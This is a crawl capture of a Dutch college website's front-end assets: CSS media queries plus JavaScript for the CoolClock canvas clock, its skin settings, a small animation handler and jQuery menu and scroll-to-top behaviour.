	.zoekkleinwegklein{
		display:block;
	}

	.kleintopmenumarge {
    margin-top: 0.5rem;
  }

	a.topmenu{
	  font-family: 'Lovelo';
	  font-size:12px;
	  text-decoration:none;
	  color:#777770;
	  text-transform:uppercase;
	  text-align:center;
	}

	a.topmenu:hover{
	  color:#e5142f;
	}

	.topmenustreepje{
	  font-family: 'Lovelo';
	  font-size:12px;
	  color:#777770;
	  padding-right:1px;
	  padding-left:1px;
	}

	.placeholder {
	color: #6c6c6c;
	font-size:16px;
	padding-top:0px;
	font-family: 'RopaSansRegular';
	text-align:left;
  }

  ::-webkit-input-placeholder {
	 color: #6c6c6c;
	 font-size:16px;
	 padding-top:0px;
	 font-family: 'RopaSansRegular';
	 text-align:left;
  }

  :-moz-placeholder { /* Firefox 18- */
	 color: #6c6c6c;
	 font-size:16px;
	 padding-top:0px;
	 font-family: 'RopaSansRegular';
	 text-align:left;
  }

  ::-moz-placeholder {  /* Firefox 19+ */
	 color: #6c6c6c;
	 font-size:16px;
	 padding-top:0px;
	 font-family: 'RopaSansRegular';
	 text-align:left;
  }

  :-ms-input-placeholder {
	 color: #6c6c6c;
	 font-size:16px;
	 padding-top:0px;
	 font-family: 'RopaSansRegular';
	 text-align:left;
  }
}



@media only screen and (min-width:1090px) and (max-width: 1150px) {
	.menu > li:not(.menu-text) > a {
    padding: 0.7rem .70rem;
    }
}

@media only screen and (min-width:1024px) and (max-width: 1090px) {
	.menu > li:not(.menu-text) > a {
    padding: 0.7rem .50rem;
    }
}

@media only screen and (min-width:970px) and (max-width: 1024px) {
	.menu > li:not(.menu-text) > a {
    padding: 0.7rem .35rem;
    }

	.klokmarge{
	margin-left:25px;
  }



}

@media only screen and (min-width:865px) and (max-width: 970px) {
	.klokmarge{
	margin-left:15px;
  }

}

@media only screen and (min-width:639px) and (max-width: 865px) {
	.klokzichtbaar{
	  display:none;
	}

	.columbreedtefootermenu{
		width:40% !important;
	}

	.breedtefootermenu{
		width:50% !important;
	}

	.breedtenieuwsbrief{
		width:35% !important;
	}

}

@media only screen and (min-width:630px) and (max-width:639px) {


  .ls-slide .ls-bg2 {
	left: 0px;
	top:8.80em !important;
	transform: none !important;
	-o-transform: none !important;
	-ms-transform: none !important;
	-moz-transform: none !important;
	-webkit-transform: none !important;
}
}

@media only screen and (min-width:610px) and (max-width:630px) {


  .ls-slide .ls-bg2 {
	left: 0px;
	top:8.60em !important;
	transform: none !important;
	-o-transform: none !important;
	-ms-transform: none !important;
	-moz-transform: none !important;
	-webkit-transform: none !important;
}
}

@media only screen and (min-width:590px) and (max-width:610px) {


  .ls-slide .ls-bg2 {
	left: 0px;
	top:8.20em !important;
	transform: none !important;
	-o-transform: none !important;
	-ms-transform: none !important;
	-moz-transform: none !important;
	-webkit-transform: none !important;
}
}

@media only screen and (min-width:570px) and (max-width:590px) {


  .ls-slide .ls-bg2 {
	left: 0px;
	top:7.85em !important;
	transform: none !important;
	-o-transform: none !important;
	-ms-transform: none !important;
	-moz-transform: none !important;
	-webkit-transform: none !important;
}
}

@media only screen and (min-width:550px) and (max-width:570px) {


  .ls-slide .ls-bg2 {
	left: 0px;
	top:7.55em !important;
	transform: none !important;
	-o-transform: none !important;
	-ms-transform: none !important;
	-moz-transform: none !important;
	-webkit-transform: none !important;
}
}

@media only screen and (min-width:530px) and (max-width:550px) {


  .ls-slide .ls-bg2 {
	left: 0px;
	top:7.1em !important;
	transform: none !important;
	-o-transform: none !important;
	-ms-transform: none !important;
	-moz-transform: none !important;
	-webkit-transform: none !important;
}
}

@media only screen and (min-width:510px) and (max-width:530px) {


  .ls-slide .ls-bg2 {
	left: 0px;
	top:6.75em !important;
	transform: none !important;
	-o-transform: none !important;
	-ms-transform: none !important;
	-moz-transform: none !important;
	-webkit-transform: none !important;
}
}

@media only screen and (min-width:490px) and (max-width:510px) {


  .ls-slide .ls-bg2 {
	left: 0px;
	top:6.6em !important;
	transform: none !important;
	-o-transform: none !important;
	-ms-transform: none !important;
	-moz-transform: none !important;
	-webkit-transform: none !important;
}
}

@media only screen and (min-width:470px) and (max-width:490px) {


  .ls-slide .ls-bg2 {
	left: 0px;
	top:6.1em !important;
	transform: none !important;
	-o-transform: none !important;
	-ms-transform: none !important;
	-moz-transform: none !important;
	-webkit-transform: none !important;
}
}

@media only screen and (min-width:450px) and (max-width:470px) {


  .ls-slide .ls-bg2 {
	left: 0px;
	top:5.7em !important;
	transform: none !important;
	-o-transform: none !important;
	-ms-transform: none !important;
	-moz-transform: none !important;
	-webkit-transform: none !important;
}
}

@media only screen and (min-width:430px) and (max-width:450px) {


  .ls-slide .ls-bg2 {
	left: 0px;
	top:5.5em !important;
	transform: none !important;
	-o-transform: none !important;
	-ms-transform: none !important;
	-moz-transform: none !important;
	-webkit-transform: none !important;
}
}

@media only screen and (min-width:410px) and (max-width:430px) {


  .ls-slide .ls-bg2 {
	left: 0px;
	top:5.1em !important;
	transform: none !important;
	-o-transform: none !important;
	-ms-transform: none !important;
	-moz-transform: none !important;
	-webkit-transform: none !important;
}
}

@media only screen and (min-width:390px) and (max-width:410px) {


  .ls-slide .ls-bg2 {
	left: 0px;
	top:4.65em !important;
	transform: none !important;
	-o-transform: none !important;
	-ms-transform: none !important;
	-moz-transform: none !important;
	-webkit-transform: none !important;
}
}

@media only screen and (min-width:370px) and (max-width:390px) {


  .ls-slide .ls-bg2 {
	left: 0px;
	top:4.2em !important;
	transform: none !important;
	-o-transform: none !important;
	-ms-transform: none !important;
	-moz-transform: none !important;
	-webkit-transform: none !important;
}
}

@media only screen and (min-width:350px) and (max-width:370px) {


  .ls-slide .ls-bg2 {
	left: 0px;
	top:4em !important;
	transform: none !important;
	-o-transform: none !important;
	-ms-transform: none !important;
	-moz-transform: none !important;
	-webkit-transform: none !important;
}
}

@media only screen and (min-width:320px) and (max-width:350px) {


  .ls-slide .ls-bg2 {
	left: 0px;
	top:3.7em !important;
	transform: none !important;
	-o-transform: none !important;
	-ms-transform: none !important;
	-moz-transform: none !important;
	-webkit-transform: none !important;
}
}

@media only screen and (min-width:50px) and (max-width:320px) {

	.padding-top-kop-slide{
	  padding-top:0em;
	}

	.laatsteblokmarge{
		margin-top:1.500em !important;
	}

	.blokhomepage{
	  float:left;
	  display:block;
	  width:100%;
	  height:120px;
	  display:block;
	  margin: 0 0 1rem;
	  margin-top: -.5rem;
	  overflow:hidden;
	  position:relative;
	   z-index:0;
  }


  .ls-slide .ls-bg2 {
	left: 0px;
	top:3.7em !important;
	transform: none !important;
	-o-transform: none !important;
	-ms-transform: none !important;
	-moz-transform: none !important;
	-webkit-transform: none !important;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.connectcollege.nl/js/moreskins.min.js
body_size: 1662
content:
CoolClock.config.skins={swissRail:{outerBorder:{lineWidth:2,radius:95,color:"black",alpha:1},smallIndicator:{lineWidth:2,startAt:88,endAt:92,color:"black",alpha:1},largeIndicator:{lineWidth:4,startAt:79,endAt:92,color:"black",alpha:1},hourHand:{lineWidth:8,startAt:-15,endAt:50,color:"black",alpha:1},minuteHand:{lineWidth:7,startAt:-15,endAt:75,color:"black",alpha:1},secondHand:{lineWidth:1,startAt:-20,endAt:85,color:"red",alpha:1},secondDecoration:{lineWidth:1,startAt:70,radius:4,fillColor:"red",color:"red",alpha:1}},chunkySwiss:{outerBorder:{lineWidth:7,radius:97,color:"white",alpha:1},hourHand:{lineWidth:7,startAt:0,endAt:45,color:"white",alpha:1},minuteHand:{lineWidth:7,startAt:0,endAt:70,color:"white",alpha:1},secondHand:{lineWidth:5,startAt:-20,endAt:50,color:"#92928a",alpha:1},secondDecoration:{lineWidth:3,startAt:0,radius:8,fillColor:"white",color:"white",alpha:1}},chunkySwissOnBlack:{outerBorder:{lineWidth:4,radius:97,color:"white",alpha:1},smallIndicator:{lineWidth:4,startAt:89,endAt:93,color:"white",alpha:1},largeIndicator:{lineWidth:8,startAt:80,endAt:93,color:"white",alpha:1},hourHand:{lineWidth:12,startAt:-15,endAt:60,color:"white",alpha:1},minuteHand:{lineWidth:10,startAt:-15,endAt:85,color:"white",alpha:1},secondHand:{lineWidth:4,startAt:-20,endAt:85,color:"red",alpha:1},secondDecoration:{lineWidth:2,startAt:70,radius:8,fillColor:"red",color:"red",alpha:1}},fancy:{outerBorder:{lineWidth:5,radius:95,color:"green",alpha:.7},smallIndicator:{lineWidth:1,startAt:80,endAt:93,color:"black",alpha:.4},largeIndicator:{lineWidth:1,startAt:30,endAt:93,color:"black",alpha:.5},hourHand:{lineWidth:8,startAt:-15,endAt:50,color:"blue",alpha:.7},minuteHand:{lineWidth:7,startAt:-15,endAt:92,color:"red",alpha:.7},secondHand:{lineWidth:10,startAt:80,endAt:85,color:"blue",alpha:.3},secondDecoration:{lineWidth:1,startAt:30,radius:50,fillColor:"blue",color:"red",alpha:.15}},machine:{outerBorder:{lineWidth:60,radius:55,color:"#dd6655",alpha:1},smallIndicator:{lineWidth:4,startAt:80,endAt:95,color:"white",alpha:1},largeIndicator:{lineWidth:14,startAt:77,endAt:92,color:"#dd6655",alpha:1},hourHand:{lineWidth:18,startAt:-15,endAt:40,color:"white",alpha:1},minuteHand:{lineWidth:14,startAt:24,endAt:100,color:"#771100",alpha:.5},secondHand:{lineWidth:3,startAt:22,endAt:83,color:"green",alpha:0},secondDecoration:{lineWidth:1,startAt:52,radius:26,fillColor:"#ffcccc",color:"red",alpha:.5}},simonbaird_com:{hourHand:{lineWidth:80,startAt:-15,endAt:35,color:"magenta",alpha:.5},minuteHand:{lineWidth:80,startAt:-15,endAt:65,color:"cyan",alpha:.5},secondDecoration:{lineWidth:1,startAt:40,radius:40,color:"#fff",fillColor:"yellow",alpha:.5}},classic:{outerBorder:{lineWidth:185,radius:1,color:"#E5ECF9",alpha:1},smallIndicator:{lineWidth:2,startAt:89,endAt:94,color:"#3366CC",alpha:1},largeIndicator:{lineWidth:4,startAt:83,endAt:94,color:"#3366CC",alpha:1},hourHand:{lineWidth:5,startAt:0,endAt:60,color:"black",alpha:1},minuteHand:{lineWidth:4,startAt:0,endAt:80,color:"black",alpha:1},secondHand:{lineWidth:1,startAt:-20,endAt:85,color:"red",alpha:.85},secondDecoration:{lineWidth:3,startAt:0,radius:2,fillColor:"black",color:"black",alpha:1}},modern:{outerBorder:{lineWidth:185,radius:1,color:"#E5ECF9",alpha:1},smallIndicator:{lineWidth:5,startAt:88,endAt:94,color:"#3366CC",alpha:1},largeIndicator:{lineWidth:5,startAt:88,endAt:94,color:"#3366CC",alpha:1},hourHand:{lineWidth:8,startAt:0,endAt:60,color:"black",alpha:1},minuteHand:{lineWidth:8,startAt:0,endAt:80,color:"black",alpha:1},secondHand:{lineWidth:5,startAt:80,endAt:85,color:"red",alpha:.85},secondDecoration:{lineWidth:3,startAt:0,radius:4,fillColor:"black",color:"black",alpha:1}},simple:{outerBorder:{lineWidth:185,radius:1,color:"#E5ECF9",alpha:1},smallIndicator:{lineWidth:10,startAt:90,endAt:94,color:"#3366CC",alpha:1},largeIndicator:{lineWidth:10,startAt:90,endAt:94,color:"#3366CC",alpha:1},hourHand:{lineWidth:8,startAt:0,endAt:60,color:"black",alpha:1},minuteHand:{lineWidth:8,startAt:0,endAt:80,color:"black",alpha:1},secondHand:{lineWidth:5,startAt:80,endAt:85,color:"red",alpha:.85},secondDecoration:{lineWidth:3,startAt:0,radius:4,fillColor:"black",color:"black",alpha:1}},securephp:{outerBorder:{lineWidth:100,radius:.45,color:"#669900",alpha:.3},smallIndicator:{lineWidth:2,startAt:80,endAt:90,color:"green",alpha:1},largeIndicator:{lineWidth:8.5,startAt:20,endAt:40,color:"green",alpha:.4},hourHand:{lineWidth:3,startAt:0,endAt:60,color:"black",alpha:1},minuteHand:{lineWidth:2,startAt:0,endAt:75,color:"black",alpha:1},secondHand:{lineWidth:1,startAt:-10,endAt:80,color:"blue",alpha:.8},secondDecoration:{lineWidth:1,startAt:70,radius:4,fillColor:"blue",color:"red",alpha:1}},Tes2:{outerBorder:{lineWidth:4,radius:95,color:"black",alpha:.5},smallIndicator:{lineWidth:1,startAt:10,endAt:50,color:"#66CCFF",alpha:1},largeIndicator:{lineWidth:8.5,startAt:60,endAt:70,color:"#6699FF",alpha:1},hourHand:{lineWidth:5,startAt:-15,endAt:60,color:"black",alpha:.7},minuteHand:{lineWidth:3,startAt:-25,endAt:75,color:"black",alpha:.7},secondHand:{lineWidth:1.5,startAt:-20,endAt:88,color:"red",alpha:1},secondDecoration:{lineWidth:1,startAt:20,radius:4,fillColor:"blue",color:"red",alpha:1}},Lev:{outerBorder:{lineWidth:10,radius:95,color:"#CCFF33",alpha:.65},smallIndicator:{lineWidth:5,startAt:84,endAt:90,color:"#996600",alpha:1},largeIndicator:{lineWidth:40,startAt:25,endAt:95,color:"#336600",alpha:.55},hourHand:{lineWidth:4,startAt:0,endAt:65,color:"black",alpha:.9},minuteHand:{lineWidth:3,startAt:0,endAt:80,color:"black",alpha:.85},secondHand:{lineWidth:1,startAt:0,endAt:85,color:"black",alpha:1},secondDecoration:{lineWidth:2,startAt:5,radius:10,fillColor:"black",color:"black",alpha:1}},Sand:{outerBorder:{lineWidth:1,radius:70,color:"black",alpha:.5},smallIndicator:{lineWidth:3,startAt:50,endAt:70,color:"#0066FF",alpha:.5},largeIndicator:{lineWidth:200,startAt:80,endAt:95,color:"#996600",alpha:.75},hourHand:{lineWidth:4,startAt:0,endAt:65,color:"black",alpha:.9},minuteHand:{lineWidth:3,startAt:0,endAt:80,color:"black",alpha:.85},secondHand:{lineWidth:1,startAt:0,endAt:85,color:"black",alpha:1},secondDecoration:{lineWidth:2,startAt:5,radius:10,fillColor:"black",color:"black",alpha:1}},Sun:{outerBorder:{lineWidth:100,radius:140,color:"#99FFFF",alpha:.2},smallIndicator:{lineWidth:300,startAt:50,endAt:70,color:"black",alpha:.1},largeIndicator:{lineWidth:5,startAt:80,endAt:95,color:"black",alpha:.65},hourHand:{lineWidth:4,startAt:0,endAt:65,color:"black",alpha:.9},minuteHand:{lineWidth:3,startAt:0,endAt:80,color:"black",alpha:.85},secondHand:{lineWidth:1,startAt:0,endAt:90,color:"black",alpha:1},secondDecoration:{lineWidth:2,startAt:5,radius:10,fillColor:"black",color:"black",alpha:1}},Tor:{outerBorder:{lineWidth:10,radius:88,color:"#996600",alpha:.9},smallIndicator:{lineWidth:6,startAt:-10,endAt:73,color:"green",alpha:.3},largeIndicator:{lineWidth:6,startAt:73,endAt:100,color:"black",alpha:.65},hourHand:{lineWidth:4,startAt:0,endAt:65,color:"black",alpha:1},minuteHand:{lineWidth:3,startAt:0,endAt:80,color:"black",alpha:1},secondHand:{lineWidth:1,startAt:-73,endAt:73,color:"black",alpha:.8},secondDecoration:{lineWidth:2,startAt:5,radius:10,fillColor:"black",color:"black",alpha:1}},Cold:{outerBorder:{lineWidth:15,radius:90,color:"black",alpha:.3},smallIndicator:{lineWidth:15,startAt:-10,endAt:95,color:"blue",alpha:.1},largeIndicator:{lineWidth:3,startAt:80,endAt:95,color:"blue",alpha:.65},hourHand:{lineWidth:4,startAt:0,endAt:65,color:"black",alpha:1},minuteHand:{lineWidth:3,startAt:0,endAt:80,color:"black",alpha:1},secondHand:{lineWidth:1,startAt:0,endAt:85,color:"black",alpha:.8},secondDecoration:{lineWidth:5,startAt:30,radius:10,fillColor:"black",color:"black",alpha:1}},Babosa:{outerBorder:{lineWidth:100,radius:25,color:"blue",alpha:.25},smallIndicator:{lineWidth:3,startAt:90,endAt:95,color:"#3366CC",alpha:1},largeIndicator:{lineWidth:4,startAt:75,endAt:95,color:"#3366CC",alpha:1},hourHand:{lineWidth:4,startAt:0,endAt:60,color:"black",alpha:1},minuteHand:{lineWidth:3,startAt:0,endAt:85,color:"black",alpha:1},secondHand:{lineWidth:12,startAt:75,endAt:90,color:"red",alpha:.8},secondDecoration:{lineWidth:3,startAt:0,radius:4,fillColor:"black",color:"black",alpha:1}},Tumb:{outerBorder:{lineWidth:105,radius:5,color:"green",alpha:.4},smallIndicator:{lineWidth:1,startAt:93,endAt:98,color:"green",alpha:1},largeIndicator:{lineWidth:50,startAt:0,endAt:89,color:"red",alpha:.14},hourHand:{lineWidth:4,startAt:0,endAt:65,color:"black",alpha:1},minuteHand:{lineWidth:3,startAt:0,endAt:80,color:"black",alpha:1},secondHand:{lineWidth:1,startAt:0,endAt:85,color:"black",alpha:.8},secondDecoration:{lineWidth:5,startAt:50,radius:90,fillColor:"black",color:"black",alpha:.05}},Stone:{outerBorder:{lineWidth:15,radius:80,color:"#339933",alpha:.5},smallIndicator:{lineWidth:2,startAt:70,endAt:90,color:"#FF3300",alpha:.7},largeIndicator:{lineWidth:15,startAt:0,endAt:29,color:"#FF6600",alpha:.3},hourHand:{lineWidth:4,startAt:0,endAt:65,color:"black",alpha:1},minuteHand:{lineWidth:3,startAt:0,endAt:75,color:"black",alpha:1},secondHand:{lineWidth:1,startAt:0,endAt:85,color:"black",alpha:.8},secondDecoration:{lineWidth:5,startAt:50,radius:90,fillColor:"black",color:"black",alpha:.05}},Disc:{outerBorder:{lineWidth:105,radius:1,color:"#666600",alpha:.2},smallIndicator:{lineWidth:1,startAt:58,endAt:95,color:"#669900",alpha:.8},largeIndicator:{lineWidth:6,startAt:25,endAt:35,color:"#666600",alpha:1},hourHand:{lineWidth:4,startAt:0,endAt:65,color:"black",alpha:1},minuteHand:{lineWidth:3,startAt:0,endAt:75,color:"black",alpha:1},secondHand:{lineWidth:1,startAt:-75,endAt:75,color:"#99CC00",alpha:.8},secondDecoration:{lineWidth:5,startAt:50,radius:90,fillColor:"#00FF00",color:"green",alpha:.05}},watermelon:{outerBorder:{lineWidth:100,radius:1.7,color:"#d93d04",alpha:5},smallIndicator:{lineWidth:2,startAt:50,endAt:70,color:"#d93d04",alpha:5},largeIndicator:{lineWidth:2,startAt:45,endAt:94,color:"#a9bf04",alpha:1},hourHand:{lineWidth:5,startAt:-20,endAt:80,color:"#8c0d17",alpha:1},minuteHand:{lineWidth:2,startAt:-20,endAt:80,color:"#7c8c03",alpha:.9},secondHand:{lineWidth:2,startAt:70,endAt:94,color:"#d93d04",alpha:.85},secondDecoration:{lineWidth:1,startAt:70,radius:3,fillColor:"red",color:"black",alpha:.7}}};

--- FILE ---
content_type: application/javascript
request_url: https://www.connectcollege.nl/js/coolclock.min.js
body_size: 1953
content:
window.CoolClock=function(t){return this.init(t)},CoolClock.config={tickDelay:1e3,longTickDelay:15e3,defaultRadius:85,renderRadius:100,defaultSkin:"chunkySwiss",showSecs:!0,showAmPm:!0,skins:{swissRail:{outerBorder:{lineWidth:2,radius:95,color:"black",alpha:1},smallIndicator:{lineWidth:2,startAt:88,endAt:92,color:"black",alpha:1},largeIndicator:{lineWidth:4,startAt:79,endAt:92,color:"black",alpha:1},hourHand:{lineWidth:8,startAt:-15,endAt:50,color:"black",alpha:1},minuteHand:{lineWidth:7,startAt:-15,endAt:75,color:"black",alpha:1},secondHand:{lineWidth:1,startAt:-20,endAt:85,color:"red",alpha:1},secondDecoration:{lineWidth:1,startAt:70,radius:4,fillColor:"red",color:"red",alpha:1}},chunkySwiss:{outerBorder:{lineWidth:4,radius:97,color:"white",alpha:1},smallIndicator:{lineWidth:4,startAt:89,endAt:93,color:"white",alpha:1},largeIndicator:{lineWidth:8,startAt:80,endAt:93,color:"black",alpha:1},hourHand:{lineWidth:12,startAt:-15,endAt:60,color:"black",alpha:1},minuteHand:{lineWidth:10,startAt:-15,endAt:85,color:"black",alpha:1},secondHand:{lineWidth:4,startAt:-20,endAt:85,color:"red",alpha:1},secondDecoration:{lineWidth:2,startAt:70,radius:8,fillColor:"red",color:"red",alpha:1}},roger:{outerBorder:{lineWidth:4,radius:97,color:"black",alpha:1},smallIndicator:{lineWidth:4,startAt:89,endAt:93,color:"black",alpha:1},largeIndicator:{lineWidth:8,startAt:80,endAt:93,color:"black",alpha:1},hourHand:{lineWidth:12,startAt:-15,endAt:60,color:"black",alpha:1},minuteHand:{lineWidth:10,startAt:-15,endAt:85,color:"white",alpha:1},secondHand:{lineWidth:4,startAt:-20,endAt:85,color:"red",alpha:1},secondDecoration:{lineWidth:2,startAt:70,radius:8,fillColor:"red",color:"red",alpha:1}},chunkySwissOnBlack:{outerBorder:{lineWidth:4,radius:97,color:"white",alpha:1},smallIndicator:{lineWidth:4,startAt:89,endAt:93,color:"white",alpha:1},largeIndicator:{lineWidth:8,startAt:80,endAt:93,color:"white",alpha:1},hourHand:{lineWidth:12,startAt:-15,endAt:60,color:"white",alpha:1},minuteHand:{lineWidth:10,startAt:-15,endAt:85,color:"white",alpha:1},secondHand:{lineWidth:4,startAt:-20,endAt:85,color:"red",alpha:1},secondDecoration:{lineWidth:2,startAt:70,radius:8,fillColor:"red",color:"red",alpha:1}}},isIE:!!document.all,clockTracker:{},noIdCount:0},CoolClock.prototype={init:function(t){return this.canvasId=t.canvasId,this.skinId=t.skinId||CoolClock.config.defaultSkin,this.displayRadius=t.displayRadius||CoolClock.config.defaultRadius,this.showSecondHand="boolean"==typeof t.showSecondHand?t.showSecondHand:!0,this.gmtOffset=null!=t.gmtOffset&&""!=t.gmtOffset?parseFloat(t.gmtOffset):null,this.showDigital="boolean"==typeof t.showDigital?t.showDigital:!1,this.logClock="boolean"==typeof t.logClock?t.logClock:!1,this.logClockRev="boolean"==typeof t.logClock?t.logClockRev:!1,this.tickDelay=CoolClock.config[this.showSecondHand?"tickDelay":"longTickDelay"],this.canvas=document.getElementById(this.canvasId),this.canvas.setAttribute("width",2*this.displayRadius),this.canvas.setAttribute("height",2*this.displayRadius),this.canvas.style.width=2*this.displayRadius+"px",this.canvas.style.height=2*this.displayRadius+"px",this.renderRadius=CoolClock.config.renderRadius,this.scale=this.displayRadius/this.renderRadius,this.ctx=this.canvas.getContext("2d"),this.ctx.scale(this.scale,this.scale),CoolClock.config.clockTracker[this.canvasId]=this,this.tick(),this},fullCircleAt:function(t,i,l){this.ctx.save(),this.ctx.globalAlpha=l.alpha,this.ctx.lineWidth=l.lineWidth,CoolClock.config.isIE||this.ctx.beginPath(),CoolClock.config.isIE&&(this.ctx.lineWidth=this.ctx.lineWidth*this.scale),this.ctx.arc(t,i,l.radius,0,2*Math.PI,!1),CoolClock.config.isIE&&this.ctx.arc(t,i,l.radius,-.1,.1,!1),l.fillColor?(this.ctx.fillStyle=l.fillColor,this.ctx.fill()):(this.ctx.strokeStyle=l.color,this.ctx.stroke()),this.ctx.restore()},drawTextAt:function(t,i,l){this.ctx.save(),this.ctx.font="15px sans-serif";var o=this.ctx.measureText(t);o.height||(o.height=15),this.ctx.fillText(t,i-o.width/2,l-o.height/2),this.ctx.restore()},lpad2:function(t){return(10>t?"0":"")+t},tickAngle:function(t){var i=3;return this.logClock?0==t?0:Math.log(t*i)/Math.log(60*i):this.logClockRev?(t=(60-t)%60,1-(0==t?0:Math.log(t*i)/Math.log(60*i))):t/60},timeText:function(t,i,l){var o=CoolClock.config;return""+(o.showAmPm?t%12==0?12:t%12:t)+":"+this.lpad2(i)+(o.showSecs?":"+this.lpad2(l):"")+(o.showAmPm?12>t?" am":" pm":"")},radialLineAtAngle:function(t,i){this.ctx.save(),this.ctx.translate(this.renderRadius,this.renderRadius),this.ctx.rotate(Math.PI*(2*t-.5)),this.ctx.globalAlpha=i.alpha,this.ctx.strokeStyle=i.color,this.ctx.lineWidth=i.lineWidth,CoolClock.config.isIE&&(this.ctx.lineWidth=this.ctx.lineWidth*this.scale),i.radius?this.fullCircleAt(i.startAt,0,i):(this.ctx.beginPath(),this.ctx.moveTo(i.startAt,0),this.ctx.lineTo(i.endAt,0),this.ctx.stroke()),this.ctx.restore()},render:function(t,i,l){var o=CoolClock.config.skins[this.skinId];o||(o=CoolClock.config.skins[CoolClock.config.defaultSkin]),this.ctx.clearRect(0,0,2*this.renderRadius,2*this.renderRadius),o.outerBorder&&this.fullCircleAt(this.renderRadius,this.renderRadius,o.outerBorder);for(var e=0;60>e;e++)e%5&&o.smallIndicator&&this.radialLineAtAngle(this.tickAngle(e),o.smallIndicator),!(e%5)&&o.largeIndicator&&this.radialLineAtAngle(this.tickAngle(e),o.largeIndicator);this.showDigital&&this.drawTextAt(this.timeText(t,i,l),this.renderRadius,this.renderRadius+this.renderRadius/2),o.hourHand&&this.radialLineAtAngle(this.tickAngle(t%12*5+i/12),o.hourHand),o.minuteHand&&this.radialLineAtAngle(this.tickAngle(i+l/60),o.minuteHand),this.showSecondHand&&o.secondHand&&this.radialLineAtAngle(this.tickAngle(l),o.secondHand),!CoolClock.config.isIE&&this.showSecondHand&&o.secondDecoration&&this.radialLineAtAngle(this.tickAngle(l),o.secondDecoration)},refreshDisplay:function(){var t=new Date;if(null!=this.gmtOffset){var i=new Date(t.valueOf()+1e3*this.gmtOffset*60*60);this.render(i.getUTCHours(),i.getUTCMinutes(),i.getUTCSeconds())}else this.render(t.getHours(),t.getMinutes(),t.getSeconds())},nextTick:function(){setTimeout("CoolClock.config.clockTracker['"+this.canvasId+"'].tick()",this.tickDelay)},stillHere:function(){return null!=document.getElementById(this.canvasId)},tick:function(){this.stillHere()&&(this.refreshDisplay(),this.nextTick())}},CoolClock.findAndCreateClocks=function(){for(var t=document.getElementsByTagName("canvas"),i=0;i<t.length;i++){var l=t[i].className.split(" ")[0].split(":");"CoolClock"==l[0]&&(t[i].id||(t[i].id="_coolclock_auto_id_"+CoolClock.config.noIdCount++),new CoolClock({canvasId:t[i].id,skinId:l[1],displayRadius:l[2],showSecondHand:"noSeconds"!=l[3],gmtOffset:l[4],showDigital:"showDigital"==l[5],logClock:"logClock"==l[6],logClockRev:"logClockRev"==l[6]}))}},window.jQuery&&jQuery(document).ready(CoolClock.findAndCreateClocks);

--- FILE ---
content_type: application/javascript
request_url: https://www.connectcollege.nl/js/script.js
body_size: -18
content:
$(function() {
  var $yeti = $('#yeti');
  var $transitionList = $('#transitionList');

  $('#transitioner').click(function() {
    MotionUI.animateIn($yeti, $transitionList.val());
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.connectcollege.nl/js/navigation.js
body_size: 695
content:
/* JS */


/* Navigation */

$(document).ready(function(){

  $(window).resize(function()
  {
    if($(window).width() >= 765){
      $("#sidebar #nav").slideDown(350);
    }
    else{
      $("#sidebar #nav").slideUp(350); 
    }
  });


  $("#nav > li > a").on('click',function(e){
      if($(this).hasClass("subdrop")){
      }else if($(this).parent().hasClass("has_sub")) {
        e.preventDefault();
      }   

      if(!$(this).hasClass("subdrop")) {
        // hide any open menus and remove all other classes
        $("#nav li ul").slideUp(350);
        $("#nav li a").removeClass("subdrop");
        
        // open our new menu and add the open class
        $(this).next("ul").slideDown(350);
        $(this).addClass("subdrop");
      }
      
      else if($(this).hasClass("subdrop")) {
        $(this).removeClass("subdrop");
        $(this).next("ul").slideUp(350);
      } 
      
  });
});

$(document).ready(function(){
  $(".sidebar-dropdown a").on('click',function(e){
      e.preventDefault();

      if(!$(this).hasClass("open")) {
        // hide any open menus and remove all other classes
        $(".sidebar #nav").slideUp(350);
        $(".sidebar-dropdown a").removeClass("open");
        
        // open our new menu and add the open class
        $(".sidebar #nav").slideDown(350);
        $(this).addClass("open");
      }
      
      else if($(this).hasClass("open")) {
        $(this).removeClass("open");
        $(".sidebar #nav").slideUp(350);
      }
  });

});

/* Widget close */

$('.wclose').click(function(e){
  e.preventDefault();
  var $wbox = $(this).parent().parent().parent();
  $wbox.hide(100);
});

/* Widget minimize */

$('.wminimize').click(function(e){
  e.preventDefault();
  var $wcontent = $(this).parent().parent().next('.widget-content');
  if($wcontent.is(':visible')) 
  {
    $(this).children('i').removeClass('icon-chevron-up');
    $(this).children('i').addClass('icon-chevron-down');
  }
  else 
  {
    $(this).children('i').removeClass('icon-chevron-down');
    $(this).children('i').addClass('icon-chevron-up');
  }            
  $wcontent.toggle(500);
}); 

/* Scroll to Top */


  $(".totop").hide();

  $(function(){
    $(window).scroll(function(){
      if ($(this).scrollTop()>300)
      {
        $('.totop').slideDown();
      } 
      else
      {
        $('.totop').slideUp();
      }
    });

    $('.totop a').click(function (e) {
      e.preventDefault();
      $('body,html').animate({scrollTop: 0}, 500);
    });

  });